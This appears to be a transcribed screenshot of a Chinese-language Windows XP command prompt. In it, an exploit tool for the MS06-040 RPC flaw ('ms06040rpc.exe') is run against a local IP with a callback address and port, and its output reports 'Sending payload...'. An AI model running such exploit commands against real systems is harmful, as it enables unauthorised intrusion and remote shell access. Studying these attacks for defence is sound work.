 命令提示符
Microsoft Windows XP [版本 5.1.2600]
<C> 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>d:
D:\>ms06040rpc.exe 192.168.1.2 192.168.1.1 1234 1
^_^Mika is telling you:don't play with fire!^o^
Sending payload...
D:\>_